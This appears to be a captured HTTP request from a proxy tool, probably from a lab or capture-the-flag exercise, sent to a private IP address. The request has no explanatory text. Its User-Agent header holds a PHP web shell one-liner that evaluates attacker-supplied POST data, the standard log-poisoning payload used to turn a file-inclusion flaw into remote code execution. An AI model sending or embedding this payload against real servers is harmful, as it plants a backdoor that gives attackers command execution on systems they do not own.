 Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 192.168.159.188
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php @eval($_POST['shell']); phpinfo();?>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11